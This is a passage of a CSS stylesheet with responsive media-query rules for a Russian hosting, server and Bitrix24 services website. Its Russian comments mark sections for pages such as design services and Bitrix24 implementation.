    .mobile-cash-support-block .slick-dots li.slick-active button:before {
        color: #FF663F;
        opacity: 1;
    }

    .mobile-cash-support-block .slick-dots {
        margin: -40px 0;
    }

    .hosting-list-text {
        max-width: inherit;
        width: auto;
        padding: 29px 5px 15px;
    }

    .our-works .container {
        width: 100%;
    }

    .our-works-list {
        padding: 0;
    }

    .our-works-item {
        margin-bottom: 0;
    }

    .rebrand-image {
        position: relative;
        right: 0;
    }

    .rebranding {
        padding: 50px 0 45px;
    }

    .marketing:before {
        content: '';
        height: 40px;
        top: -37px;
    }

    .marketing:after {
        content: '';
        width: 60%;
        height: 40px;
        bottom: -37px;
    }

    .performance:before {
        content: '';
        width: 10%;
        height: 40px;
        top: -3px;
        clip-path: polygon(0% 100%, 0% 0%, 70% 0%, 100% 100%);
    }

    .marketing-bloc-info {
        width: 55%;
        padding-left: 20px;
    }

    .cloud-1 {
        height: 110px;
    }

    .cloud-2 {
        height: 120px;
    }

    .cloud-3 {
        height: 110px;
    }

    .cloud-4 {
        height: 120px;
    }

    .server-general-catalog {
        display: none;
    }

    .news-detail {
        padding: 15px 0 0;
    }

    .header-secondList-link {
        font-size: 18px;
        display: inline-flex;
        align-items: center;
    }

    li:nth-child(-n+2) .mod-titel:after {
        content: '';
        width: 0;
        height: 0;
        border-top: 8px solid #FF663F;
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
        margin-left: 7px;
    }
    /*Стили к странице "Услуги дизайна" (начало)*/
    .anime-icons {
        padding: 0 0 320px;
    }
    .performance-design:after {
        display: none;
    }
    /*Стили к странице "Услуги дизайна" (конец)*/
}

@media (max-width: 900px) {
    .aqua-banner-info {
        position: relative;
    }

    .aqua-banner-main {
        flex-direction: column;
        align-items: normal;
    }

    .aqua-images {
        text-align: right;
    }

    .aqua-images img {
        width: auto;
        max-width: 100%;
    }

    .rebrand-image img {
        max-width: 160px;
    }

    .performance-bloc {
        flex-direction: column;
    }

    .marketing-bloc-infoLeft {
        width: inherit;
    }

    .performance {
        padding: 50px 0 30px;
    }

    .server-general-block {
        flex-direction: column-reverse;
    }

    .serverCard-block {
        max-width: inherit;
        /*margin-bottom: 30px;*/
    }

    .server-infoText {
        width: inherit;
        padding-top: 30px;
    }

    .server-general {
        padding: 15px 0 100px;
    }

    .news-detail-link.server-det-link {
        display: block;
    }

    .server-general-infoTitle {
        display: none;
    }

    .mobile-server-title {
        display: block;
        text-align: center;
        padding-bottom: 20px;
    }
}

@media (max-width: 820px) {
    .titels {
        font-size: 28px;
        line-height: 34px;
    }
    .solve-problems-title.titels {
        text-align: center;
    }
    .news-list-item{
        max-width: 100% !important;
    }
    .banner-block{
        padding-top: 20px;
    }
    /*Главная страница*/
    .banner-block-info {
        height: 100%;
       /* position: relative;*/
        text-align: left;
        position: absolute;
        left: 0;
        top: 0;
    }

    .banner-block-infoTitle {
        font-size: 28px;
        line-height: 34px;
    }

    .banner-block-infoSubtitle {
        font-size: 14px;
        line-height: 20px;
        padding: 20px 0 40px;
        font-size: 15px;
        font-weight: 600;
    }

    .advantages-block-list {
        flex-wrap: wrap;
        justify-content: center;
    }

    .advantages::before {
        content: none;
    }

    .advantages-listItem {
        box-shadow: none;
        padding: 0 0 20px 0;
    }

    .advantages {
        padding-bottom: 30px;
    }

    .services-titel {
        font-size: 28px;
        line-height: 34px;
    }

    .services-block {
        padding-top: 15px;
        flex-direction: column;
    }

    .services-block-list {
        width: auto;
        flex-direction: row;
        padding: 20px 15px;
    }

    .services-list-image {
        padding-bottom: 0;
        min-height: 70px;
    }

    .services-block-list:hover {
        width: 100%;
    }

    .services-list-text {
        font-size: 18px;
        line-height: 22px;
        /*justify-content: end;*/
        justify-content: start;
        padding-left: 20px;
        text-align: start;
        max-width: 160px;
    }

    .service-buttonBuy-mobile {
        font-size: 13px;
        line-height: 16px;
        padding: 10px 15px;
    }

    .services {
        padding-bottom: 36px;
    }

    .services-list-image img {
        max-width: 75px;
    }

    .shop-block {
        padding: 50px 0 0;
    }

    .rent-title {
        font-size: 28px;
        line-height: 34px;
    }

    .rent-block {
        padding-top: 20px;
        flex-direction: column-reverse;
        align-items: normal;
    }

    .rent-info-title {
        font-size: 14px;
        line-height: 16px;
    }

    .rent-info-subtitle {
        font-size: 14px;
        line-height: 16px;
    }

    .rent-block-infoList {
        padding-bottom: 15px;
    }

    .banner-block-infoButton.rent-button {
        margin-top: 30px;
    }

    .rent-block-image {
        text-align: end;
        display: none;
    }

    .rent-block-image img {
        max-width: 85%;
    }

    .mobile-rent-img {
        display: block;
        text-align: end;
    }

    .mobile-rent-img img {
        max-width: 100%;
    }

    .hosting-title {
        font-size: 28px;
        line-height: 34px;
    }

    .hosting {
        padding: 30px 0 82px;
    }

    .hosting-subtitle {
        font-size: 14px;
        line-height: 16px;
        padding-top: 15px;
    }

    .host-bg-image img {
        max-width: 250px;
    }

    .server {
        padding-top: 30px;
    }

    .server-title {
        font-size: 28px;
        line-height: 34px;
    }

    .support {
        padding: 30px 0 82px;
        height: auto;
    }

    .support-title {
        font-size: 28px;
        line-height: 34px;
    }

    .clients {
        padding: 30px 0 40px;
    }

    .clients-block {
        flex-direction: column;
    }

    .clients-block-title {
        border: none;
        padding: 0 0 30px 0;
        max-width: 100%;
        text-align: center;
        font-size: 28px;
        line-height: 34px;
    }

    .clients-block-list {
        width: 100%;
    }

    .server-block-image {
        display: none;
    }

    .server-img-mobile {
        display: block;
        text-align: end;
    }

    .server-img-mobile img {
        max-width: 100%;
        vertical-align: bottom;
    }

    .news {
        padding: 30px 0;
    }
    .news>.container {
        width: 100% !important;
    }

    .news-title {
        font-size: 28px;
        line-height: 34px;
    }

    .news-list {
        /*padding-top: 20px;*/
        padding: 20px 10px 0;
    }

    .new-list-name {
        font-size: 14px;
        line-height: 18px;
    }

    .new-list-text {
        display: none;
    }

    .news-list-image img {
        max-width: 120px;
        width: 100%;
        min-width: 120px;
    }

    .news-list-item {
        width: 100%;
        background: #FAFBFD;
        margin-bottom: 10px;
        max-height: 130px !important;
    }
    .news-list-image{
        height: 130px;
        max-width: 120px;
        width: 120px;
        min-width: 120px;
    }
    .news-list-item:hover {
        box-shadow: none;
    }

    .news-detail-tit {
        font-size: 28px;
        line-height: 34px;
        padding-top: 0;
        padding-bottom: 20px;
        text-align: center;
    }

    .news-details-date {
        font-size: 14px;
        line-height: 18px;
    }

    .news-detail-link span {
        display: none;
    }

    .news-listUnion {
        width: inherit;
        box-sizing: border-box;
    }

    .map {
        display: none;
    }

    .certificate {
        padding: 30px 0 30px;
    }

    .certificate-block {
        justify-content: space-evenly;
        flex-wrap: wrap;
    }

    .certificate-block a {
        padding-bottom: 10px;
    }

    .certificate-listing {
        padding-top: 0;
    }

    .certificate-listing-item img {
        max-width: 165px;
    }

    .lightzoom img {
        max-width: 210px;
        width: 65%;
    }

    .certificate-listing {
        justify-content: space-evenly;
        flex-wrap: wrap;
    }

    .certificate-title {
        font-size: 28px;
        line-height: 34px;
    }

    .certificate-subtitle {
        padding: 7px 0 20px;
    }

    .certificate-subtitle span {
        font-size: 14px;
        line-height: 16px;
    }

    .footer {
        padding-top: 20px;
    }

    .footerImage-pic {
        display: none;
    }

    .footer-information {
        flex-direction: column;
    }

    .buttonForm {
        text-align: left;
    }

    .footer-form {
        width: 100%;
    }

    .footer-information-list {
        width: 100%;
        padding-top: 20px;
    }

    /*Страница сервера*/
    .servers-blocks {
        background-image: none;
        padding: 30px 0 40px;
    }

    .servers-list-item {
        margin-top: 20px;
    }

    .servers-blocks-list {
        flex-direction: column;
        align-items: center;
    }

    .servers-list-item {
        width: 50%;
    }

    .servers-blocks-title {
        font-size: 28px;
        line-height: 34px;
    }

    .servers-list-itemTitle {
        font-size: 28px;
        line-height: 32px;
        padding: 11px 0;
    }

    .servers-list-itemTitle::before {
        bottom: -21px;
    }

    .servers-list-itemTitle::after {
        bottom: -21px;
    }

    .server-price-off {
        font-size: 14px;
        line-height: 17px;
    }

    .server-static-listText {
        font-size: 14px;
        line-height: 17px;
    }

    .server-staticText {
        padding-bottom: 15px;
    }

    .server-static {
        /*padding-top: 30px;*/
    }

    .server-price-block {
        padding-bottom: 15px;
    }

    /*Страница хостинг*/
    .hosting-blockMain {
        background-image: none;
        padding: 30px 0 40px;
    }

    .hosting-blocks-title {
        font-size: 28px;
        line-height: 34px;
    }

    .hostingMain-blocks-list {
        flex-direction: column;
        align-items: center;
    }

    .hostingMain-list-itemTitle {
        font-size: 28px;
        line-height: 32px;
    }

    .hostingMain-list-itemTitle {
        padding: 11px 0;
    }

    .hostingMain-list-itemTitle::before {
        bottom: -21px;
    }

    .hostingMain-list-itemTitle::after {
        bottom: -21px;
    }

    .hostingMain-static {
        padding-top: 30px;
    }

    /*Обслуживание серверов*/
    .service {
        background-image: none;
        padding: 30px 0 40px;
    }

    .service-title {
        font-size: 28px;
        line-height: 34px;
        padding-bottom: 20px;
    }

    .service-list-itemTitle {
        font-size: 18px;
        line-height: 24px;
        padding-bottom: 5px;
        max-width: inherit;
        box-sizing: border-box;
    }

    .service-list-itemsubTitle {
        font-size: 18px;
        line-height: 22px;
    }

    .service-cash-bloc {
        padding: 15px;
    }

    .service-buttonBuy {
        padding: 12px 15px;
    }

    .service-list-itemsubText {
        max-width: 100%;
        width: inherit;
    }

    /*Облако Битрикс24*/
    .cloud {
        padding: 30px 0 250px;
    }

    .cloud-form-main {
        margin-top: 40px;
    }

    .cloud .cloud-form-main {
        margin-top: 60px;
    }

    .cloudButton-clic {
        margin: 0;
    }

    .cloud-titel {
        font-size: 28px;
        line-height: 34px;
    }

    .cloud-bloc-title {
        font-size: 18px;
        line-height: 24px;
        padding-top: 20px;
    }

    .cloud-bloc-title span {
        font-size: 18px;
    }

    .cloud-bloc-subtitle {
        padding: 20px 0 30px;
    }

    .cloud-bloc-links {
        display: flex;
        flex-direction: column;
    }

    .cloud-links {
        min-width: inherit;
        max-width: inherit;
    }

    .cloud-links:hover {
        transform: scale(1.0);
    }

    .cloud-links.cloud-regist {
        margin-right: 0;
        margin-bottom: 15px;
    }

    .cloud-form-subtitle {
        font-size: 14px;
        line-height: 17px;
        padding: 20px 0 15px;
    }

    .cloud-form-bloc {
        flex-direction: column;
        align-items: normal;
    }

    .cloud-form-phone {
        max-width: inherit;
        margin-bottom: 20px;
    }

    .cloudButton-clic:hover {
        transform: scale(1.0);
    }

    .cloud-form {
        padding: 20px 15px;
    }

    /*Быстрый запуск*/
    .starting-block {
        padding: 50px 0 15px;
    }

    .starting-bannerBlock {
        align-items: normal;
        flex-direction: column;
    }

    .starting-infoImage {
        text-align: end;
        /*display: none;*/
    }

    .starting-mob-img {
        /*display: block;*/
        text-align: end;
    }

    .starting-mob-img img {
        max-width: 100%;
    }

    .seo-banner .starting-mob-img {
        text-align: start;
    }

    .starting-info-title {
        font-size: 28px;
        line-height: 34px;
    }

    .starting-info-subtitle {
        font-size: 14px;
        line-height: 20px;
        padding: 20px 0;
    }

    .start-advantageBlock {
        flex-direction: column;
        align-items: center;
    }

    .start-advantage {
        padding: 20px 0 30px;
    }

    .start-advantage .start-advantageBlock {
        padding: 0 10px;
    }

    .privilege-block {
        padding-top: 30px;
    }

    .privilege-block-title {
        font-size: 28px;
        line-height: 34px;
    }

    .privilege-item-title {
        font-size: 14px;
        line-height: 17px;
        padding: 15px 0 10px;
        min-height: 35px;
    }

    .privilege-item-subtitle {
        font-size: 12px;
        line-height: 16px;
    }

    .privilege-list-item {
        padding-top: 30px;
        width: 49%;
    }

    .privilege-item-image img {
        max-width: 90px;
    }

    .mobile-templates-list {
        display: block;
    }

    .templates-titel {
        font-size: 28px;
        line-height: 34px;
    }

    .templates-list {
        /*display: none;*/
    }

    .mobile-templates-list .templates-list-item img {
        max-width: 407px;
    }

    .mobile-templates-list .templates-list-item:nth-child(n+7) {
        display: block;
    }

    .mobile-templates-list .templates-list-item {
        margin: 0 3px;
    }

    .mobile-templates-list {
        padding-top: 30px;
    }

    .mobile-templates-list .slick-dots li button:before {
        font-size: 45px;
        color: #2D4468;
        opacity: 1;
    }

    .mobile-templates-list .slick-dots li.slick-active button:before {
        color: #FF663F;
        opacity: 1;
    }

    .mobile-templates-list .slick-dots {
        margin: -10px 0;
    }

    .templates {
        padding-bottom: 40px;
    }

    .templates-button-block {
        display: none;
    }

    .templates-button-blockMobile {
        display: block;
        text-align: center;
        padding-top: 30px;
    }

    .cash {
        height: auto;
        padding-bottom: 70px;
    }

    .cash-titel {
        font-size: 28px;
        line-height: 34px;
    }

    .startup-block-title {
        font-size: 28px;
        line-height: 34px;
    }

    .startup-block {
        padding: 40px 0;
    }

    .startup-block-list {
        padding-top: 30px;
        align-items: flex-start;
    }

    .startup-list-item span {
        max-width: 65px;
        height: 65px;
        font-size: 36px;
        line-height: 43px;
    }

    .startup-union {
        padding-left: 20px;
    }

    .startup-union-title {
        font-size: 14px;
        line-height: 19px;
        padding-bottom: 5px;
    }

    .startup-union-subtitle {
        font-size: 14px;
        line-height: 16px;
    }

    .order {
        padding: 30px 0;
    }

    .order-title {
        font-size: 28px;
        line-height: 34px;
    }

    .order-subtitle {
        padding: 15px 0 20px;
    }

    /*Создаём веб-сайты, которые приносят пользу*/
    .solve-problems-title {
        text-align: center;
        font-size: 28px;
        line-height: 34px;
    }

    .solve-problems {
        padding-top: 30px;
    }

    .solve-problems-list {
        flex-direction: column;
        padding-top: 30px;
    }

    .solve-problems-item {
        width: 100%;
        padding: 20px 0;
    }

    .solve-problems-item:nth-child(1) {
        margin-top: 0;
    }

    .solve-problems-item:nth-child(2) {
        margin-top: 0;
    }

    .web-saitBloc .container {
        width: 100%;
    }

    .web-saitBloc .start-advantageBlock {
        /*padding: 0 20px;*/
    }

    .solve-problems-img img {
        max-width: 100px;
    }

    .solve-item-title {
        padding: 20px 0 10px;
    }

    .solve-item-subtitle {
        max-width: inherit;
        padding: 0 25px;
        width: auto;
        text-align: center;
    }

    .stages-title {
        font-size: 28px;
        line-height: 34px;
        padding-bottom: 20px;
    }

    .stages-list-item span {
        max-width: 65px;
        height: 65px;
        font-size: 36px;
        line-height: 43px;
    }

    .stages-list-item {
        padding-bottom: 40px;
        align-items: flex-start;
        position: relative;
    }

    .stages-list-item:nth-child(even) {
        justify-content: flex-start;
    }

    .stages-list-item:last-child:after {
        content: none;
    }

    .stages-list-item:after {
        content: '';
        border: 1px dashed #780647;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 30px;
        z-index: -1;
    }

    .stages-list-item:last-child {
        padding-bottom: 0;
    }

    .products-block-list {
        flex-direction: column-reverse;
        margin-bottom: 30px;
    }

    .products-block-list:nth-child(odd) {
        flex-direction: column-reverse;
    }

    .products-block-list iframe {
        margin-top: 30px;
        width: 100%;
    }

    .products-list-image {
        width: 100%;
    }

    .products-title {
        font-size: 28px;
        line-height: 34px;
    }

    .products:before {
        content: '';
        width: 340px;
        height: 50px;
        top: -40px;
    }

    .prod-union-title {
        font-size: 24px;
        line-height: 29px;
        padding-top: 20px;
        padding-bottom: 20px;
    }

    .products-block {
        padding: 20px 0 0;
    }

    .times-title {
        font-size: 28px;
        line-height: 34px;
    }

    .times {
        padding: 30px 0 70px;
    }

    .seo-title {
        font-size: 28px;
        line-height: 34px;
        padding-top: 25px;
        padding-bottom: 15px;
    }

    .seo-click {
        padding-bottom: 30px;
    }

    .seo:before {
        content: '';
        width: 50%;
        height: 30px;
        top: -27px;
        clip-path: polygon(0% 100%, 12% 0%, 100% 0%, 100% 100%);
    }

    .seo:after {
        content: '';
        width: 50%;
        height: 30px;
        bottom: -27px;
        clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 88% 100%);
    }

    .our-worksTitle {
        font-size: 24px;
        line-height: 29px;
    }

    .our-works {
        padding: 60px 0 0;
    }

    .our-worksTitle {
        padding-bottom: 20px;
    }

    .our-works-list {
        justify-content: center;
    }

    .our-work-link {
        padding-bottom: 10px;
    }

    .aqua-banner-img img {
        max-width: 150px;
    }

    .aqua-banner-title {
        font-size: 28px;
        line-height: 34px;
        padding: 20px 0;
    }

    .rebranding-title {
        font-size: 28px;
        line-height: 34px;
        padding-bottom: 15px;
        padding-left: 15px;
        max-width: fit-content;
    }

    .rebranding-title.tit-reb {
        padding-left: 0;
    }

    .rebranding-subtitle {
        padding-bottom: 15px;
    }

    .rebrand-block-main {
        align-items: flex-start;
        justify-content: space-between;
        padding-bottom: 30px;
    }

    .rebranding {
        padding: 50px 0 35px;
    }

    .rebrand-image {
        display: block;
    }

    .rebranding-text {
        max-width: inherit;
        padding-right: 15px;
        padding-left: 15px;
        box-sizing: border-box;
    }

    .aqua-order-items:nth-child(odd):before {
        content: '';
        width: 40%;
        height: 40px;
        top: -35px;
        clip-path: polygon(0% 100%, 0% 0%, 88% 0%, 100% 100%);
    }

    .aqua-order-items:nth-child(odd):after {
        content: '';
        width: 40%;
        height: 40px;
        bottom: -35px;
        clip-path: polygon(12% 100%, 0% 0%, 100% 0%, 100% 100%);
    }

    .rebranding-union .rebranding-text {
        padding-left: 0;
    }

    .aqua-order-items {
        flex-direction: column;
        align-items: normal;
    }

    .aqua-order-image img {
        max-width: 500px;
    }

    .aqua-order-image {
        padding: 10px;
    }

    .aqua-order-items:nth-child(even) {
        flex-direction: column;
        align-items: normal;
    }

    .aqua-tools-item {
        padding: 7px 15px;
    }

    .aqua-tools-title {
        font-size: 24px;
        line-height: 29px;
    }

    .aqua-tools-list {
        padding-top: 35px;
    }

    .aqua-tools {
        padding: 55px 0 30px;
    }

    .start-advantage .container {
        width: 100%;
    }

    .marketing-bloc {
        flex-direction: column;
    }

    .marketing-bloc-info {
        width: inherit;
        padding-left: 0;
    }

    .marketing-info-title {
        font-size: 22px;
        line-height: 26px;
        padding-bottom: 20px;
        text-align: center;
    }

    .bitrix-advantageBlock-list {
        flex-direction: column;
        align-items: center;
    }

    .bitrix-advantageBlock {
        padding: 20px 0 30px;
    }

    .price-title {
        font-size: 28px;
        line-height: 34px;
    }

    .price {
        height: auto;
        padding-bottom: 60px;
    }

    .products-bitrix {
        padding: 30px 0 30px;
    }

    .crm-block:before {
        height: 40px;
        top: -35px;
        clip-path: polygon(0% 100%, 17% 0%, 100% 0%, 100% 100%);
    }

    .crm-block-union {
        flex-direction: column;
    }

    .crm-text-title {
        font-size: 24px;
        line-height: 29px;
        text-align: center;
    }

    .crm-text-subtitle {
        max-width: inherit;
        padding-top: 20px;
    }

    .crm-block {
        padding: 20px 0 0;
    }

    .crm-block-image {
        text-align: center;
        padding: 15px;
    }

    .crm-block::after {
        height: 40px;
        bottom: -35px;
        clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 90% 100%);
    }

    .control-union {
        flex-direction: column-reverse;
    }

    .control-union-image {
        text-align: center;
    }

    .control {
        padding: 60px 0 0;
    }

    .cloudUnion {
        padding-top: 3px;
    }

    .main-bg {
        padding: 0 0 90px;
    }

    .seo-banner .starting-infoImage {
        text-align: start;
        padding-bottom: 30px;
    }

    .seo-info-title {
        font-size: 28px;
        line-height: 34px;
    }

    .seo-banner {
        padding: 25px 0 70px;
    }

    .seo-info-subtitle {
        padding: 16px 0 30px;
    }

    .tasks-list {
        flex-direction: column;
        padding-top: 30px;
    }

    .task-list-item {
        width: auto;
        padding: 20px;
    }

    .tasks-title {
        font-size: 28px;
        line-height: 34px;
    }

    .task-item-title {
        padding-bottom: 10px;
    }

    .tasks {
        padding-bottom: 30px;
    }

    .information-list-item {
        flex-direction: column;
        padding-bottom: 20px;
    }

    .info-item-first {
        max-width: fit-content;
        min-width: auto;
    }

    .phase {
        padding-top: 30px;
    }

    .phase-title {
        font-size: 28px;
        line-height: 34px;
    }

    .phase-list {
        padding-top: 23px;
    }

    .phase-list-item {
        background: #ffffff;
        margin-bottom: 15px;
    }

    .phase-item-text {
        padding-left: 16px;
        font-size: 14px;
        line-height: 18px;
    }

    .news-tab-list {
        display: none;
    }

    .news-tab-list-mobile {
        display: flex;
    }

    .news-tab-mobileItem-img {
        display: none;
    }

    .news-main {
        flex-direction: column-reverse;
        align-items: normal;
    }

    .news-tab-mobileItem {
        color: #FF663F;
        background: #780647;
        font-size: 10px;
        line-height: 12px;
        font-weight: 700;
        text-transform: uppercase;
        width: 25%;
        height: 56px;
        box-sizing: border-box;
        display: flex;
        justify-content: center;
        align-items: center;
        text-align: center;
        padding: 10px 0;
        border-right: 1px solid #ffffff;
    }

    .news-tab-mobileItem:last-child {
        border-right: none;
    }

    .news-tab-mobileItem span {
        /*padding-top: 5px;*/
    }

    .news-tab-mobileItem.active {
        background: #FFF7BF;
    }

    .news-blockTitle {
        font-size: 28px;
        line-height: 34px;
        padding-bottom: 15px;
    }

    .news-block {
        padding-top: 30px;
    }

    .news-block .container {
        width: 100%;
    }

    .news-main-bloc {
        width: 100%;
        /*padding-top: 20px;*/
        padding: 20px 10px 0;
        box-sizing: border-box;
    }

    .news-right-article {
        display: none;
    }

    .news-details-info {
        padding-right: 0;
        order: 1;
        width: 100%;
    }

    .news-detal-right {
        width: 100%;
        order: 0;
        padding: 20px 0;
    }

    .news-details-union {
        padding-top: 10px;
        flex-wrap: wrap;
    }

    .cloud-1 {
        display: none;
    }

    .cloud-2 {
        display: none;
    }

    .cloud-3 {
        display: none;
    }

    .cloud-4 {
        display: none;
    }

    .privilege-block-list {
        padding: 0 7px;
    }

    .performance-bloc-image {
        display: none;
    }

    .performance-bloc-imageMob {
        display: block;
    }

    .performance-bloc-imageMob img {
        max-width: 100%;
    }

    .server-infoText-name {
        font-size: 18px;
        line-height: 24px;
    }

    .server-infoText-info {
        padding-top: 10px;
    }

    .starting-info-block {
        padding-top: 30px;
    }

    div.slayden-savnena {
        height: 52vw;
    }

    /*Стили к странице "Услуги дизайна" (начало)*/
    .starting-block-design {
        padding-bottom: 80px!important;
    }
    .starting-block-design .starting-bannerBlock {
        padding: 0;
    }
    .start-advantage-design {
        padding: 0 0 60px;
    }
    .start-advantage-design .container {
        width: 100%;
    }
    .start-advantage-design:before {
        top: -80px;
    }
    .privilege-block-title-design {
        padding: 0 0 20px;
    }
    .start-advantage-design .privilege-list-item {
        width: 49%;
        margin: 5px 0;
        padding: 0 0 20px;
        text-align: center;
    }
    .privilege-item-pre-title {
        top: 0;
        padding: 0;
    }
    .start-advantage-design .privilege-item-title {
        text-align: center;
        top: 0;
        padding: 0 5px;
    }
    .start-advantage-design .privilege-item-subtitle {
        top: 0;
        padding: 0 5px;
        font-size: 12px;
        line-height: 16px;
    }
    .products-design {
        padding: 0 0 40px;
    }
    .products-design:before {
        top: -60px;
    }
    .products-design .products-list-image {
        width: 100%;
    }
    .revers:nth-child(even) {
        flex-direction: column-reverse;
    }
    .static-icons {
        padding-bottom: 0!important;
    }
    .static-icons:before {
        top: -90px;
    }
    .static-icons .solve-problems-list {
        padding: 10px;
    }
    .solve-problems-item-icons {
        width: 100%;
    }
    .anime-icons .solve-problems-list {
        padding: 20px;
        flex-direction: row;
        flex-wrap: wrap;
    }
    .solve-problems-item-anime {
        /*width: 12%;*/
        /*padding: 10px;*/
    }
    .anime-icons {
        padding-bottom: 120px!important;
    }
    .anime-icons:before {
        bottom: -250px;
    }
    /*Стили к странице "Услуги дизайна" (конец)*/
    /*Стили к странице "Внедрение Битрикс24" (начало)*/
    .about__general {
        margin: 30px 0 50px;
    }
    .about__general-info {
        grid-gap: 30px 0;
    }
    .about__general-info > h1 {
        font-size: 28px;
        line-height: 34px;
    }
    .about__listing {
        grid-template-columns: 1fr;
        margin-top: 30px;
    }
    .about__listing > li {
        grid-template-columns: 75px 1fr;
        justify-items: flex-start;
        align-items: center;
        padding: 20px 15px;
    }
    .about__listing > li figure {
        width: 75px;
        height: 75px;
    }
    .about__listing > li figure img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }
    .about__listing > li p {
        text-align: start;
    }
    .our-developments__listing {
        grid-gap: 30px;
    }
    .titels-about {
        font-size: 24px;
        line-height: 29px;
    }
    .our-developments__images {
        height: 115px;
    }
    .our-developments__items {
        padding: 20px;
    }
    .our-developments__listing {
        grid-template-columns: repeat(auto-fill, minmax(270px, 1fr));
    }
    .our-clients {
        padding-bottom: 50px;
    }
    .our-clients__listing {
        grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
    }
    .about__text-bottom {
        font-size: 18px;
        line-height: 24px;
        margin-top: 50px;
    }
    .our-developments__block,
    .our-clients__block {
        grid-gap: 30px;
    }
    .our-developments {
        padding: 50px 0;
    }
    .companyTeam {
        padding-top: 30px
    }
    /*Стили к странице "Внедрение Битрикс24" (конец)*/
}

@media (max-width: 740px) {
    .news-banner {
        background: linear-gradient(0deg, #21324d -18.98%, #21324d 107.37%);
        padding-bottom: 70px;
    }

    .news-bannerBlock {
        flex-direction: column;
    }

    .news-infoImage:after {
        background-image: linear-gradient(359.97deg, #21324d 0.01%, rgba(44, 61, 88, 0.957152) 11.26%, rgba(75, 88, 108, 0.802083) 22.83%, rgba(255, 255, 255, 0) 63.52%);
    }

    .news-infoImage img {
        height: auto;
    }

    .news-info-title {
        font-size: 28px;
        line-height: 34px;
    }

    .news-info-block {
        padding: 15px 15px 0 15px;
    }
    /*Стили к странице "Внедрение Битрикс24" (начало)*/
    .company-team__items > figure {
        width: 160px;
        height: 160px;
    }
    /*Стили к странице "Внедрение Битрикс24" (конец)*/
}

@media (max-width: 600px) {
    .advantages-listItem-text {
        max-width: 140px;
    }

    .host-bg-image img {
        max-width: 170px;
    }

    .new-list-info {
        flex-direction: column-reverse;
        align-items: flex-end;
    }

    .news-listUnion {
        padding: 10px;
    }

    .new-date-name img {
        max-width: 20px;
        width: 100%;
    }

    .lightzoom img {
        max-width: 90px;
        width: 100%;
    }

    .listing__item-phone {
        padding-bottom: 12px;
    }

    .footer-text-bottom {
        padding-top: 50px;
        text-align: start;
    }

    /*Страница сервера*/
    .servers-list-item {
        width: 100%;
    }

    /*Быстрый запуск*/
    .templates-hover-text {
        font-size: 18px;
        line-height: 28px;
    }

    /*Создаём веб-сайты, которые приносят пользу*/
    .solve-problems-img img {
        max-width: 80px;
    }

    .solve-item-title {
        padding: 20px 20px 10px;
    }

    .products-block-list video {
        height: 200px;
    }

    .products:before {
        content: '';
        width: 240px;
        height: 30px;
        top: -25px;
    }

    .aqua-banner-buttons {
        display: flex;
        flex-direction: column;
    }

    .aqua-button {
        max-width: inherit;
        margin-left: 0;
        margin-top: 20px;
    }

    .aqua-banner {
        padding-top: 50px;
    }

    .banner-block-infoButton:hover {
        transform: scale(1.0);
    }

    .aqua-button:hover {
        transform: scale(1.0);
    }

    .rebrand-image img {
        max-width: 90px;
    }

    .aqua-tools-item {
        padding: 7px 0px;
        text-align: center;
        max-width: 70px;
    }

    .aqua-tools-item img {
        max-width: 90%;
    }

    .marketing-bloc-image {
        padding: 15px;
    }

    .marketing:before {
        clip-path: polygon(0% 100%, 20% 0%, 100% 0%, 100% 100%);
    }

    .marketing:after {
        clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 80% 100%);
    }

    .performance:before {
        width: 20%;
    }

    .performance {
        padding: 70px 0 30px;
    }

    .performance:after {
        content: '';
        width: 40%;
        height: 50px;
        clip-path: polygon(0% 100%, 35% 0%, 100% 0%, 100% 100%);
    }

    .starting-infoImage img {
        max-width: 80%;
        right: -10px;
    }

    .serv-mobile-cash {
        margin-bottom: 15px;
    }

    .bitrix-block {
        padding: 50px 0 0;
    }

    .privilege-item-title {
        min-height: 53px;
        padding: 0;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .rebranding-subtitle {
        padding-top: 70px;
    }

    .new-list-button {
        padding: 4px 8px;
    }

    .new-date-name {
        width: 100%;
        box-sizing: border-box;
        padding-bottom: 7px;
    }

    .mobile-banner-blockImage {
        height: 300px;
    }

    .mobile-banner-blockImage img {
        object-fit: cover;
        object-position: center;
        height: 320px;
    }

    .mini-blog__item p:after {
        content: none;
    }

    .blog-slider {
        margin: 30px 0 3vw;
    }

    .video-block {
        margin: 30px 0;
    }

    .big-blog {
        margin-bottom: 30px;
    }
    .solve-problems-list.icons__animateds {
        grid-template-columns: repeat(auto-fit, minmax(35px, 1fr));
    }
    .icons__animateds .solve-problems-img {
        width: 35px;
    }
    .icons__animateds .solve-problems-img svg {
        width: 100%;
    }
}

@media (max-width: 480px) {

    .banner-block-union {
        flex-direction: column;
        align-items: normal;
        /*padding-top: 60px;*/
        /* min-height: 51vh;*/
        justify-content: flex-start;
    }
    .banner-block-info {
        justify-content: flex-start;
        padding-top: 60px;
    }
    .mobile-banner-blockImage {
        /*position: absolute;*/
        bottom: 0;
        width: 100%;
        left: 0;
        height: inherit;
        /* opacity: .45;*/
    }
    /*Стили к странице "Услуги дизайна" (наччало)*/
    .starting-block-design {
        padding-bottom: 60px!important;
    }
    .start-advantage-design {
        padding: 0 0 40px;
    }
    .start-advantage-design:before {
        top: -50px;
    }
    .products-design:before {
        top: -40px;
    }
    .static-icons:before {
        top: -50px;
    }
    .anime-icons {
        padding-bottom: 100px!important;
    }
    .anime-icons:before {
        bottom: -230px;
    }
    .solve-problems-item-anime {
        /*width: 10%;*/
        /*padding: 10px;*/
    }
    /*Стили к странице "Услуги дизайна" (конец)*/
}

@media (max-width: 375px) {
    .host-bg-image img {
        max-width: 130px;
    }

    .newsName {
        padding: 0 5px 0 5px;
        font-size: 10px;
    }

    .certificate-listing-item img {
        max-width: 145px;
    }

    .certificate {
        padding: 30px 0 20px;
    }

    .cloud {
        padding: 30px 0 220px;
    }

    .seo:before {
        clip-path: polygon(0% 100%, 20% 0%, 100% 0%, 100% 100%);
    }

    .seo:after {
        clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 80% 100%);
    }
}

/* End */


/* Start:/local/templates/new_v_robot/css/animate_style.css?163766807745725*/
/*@media (min-width: 820px) {
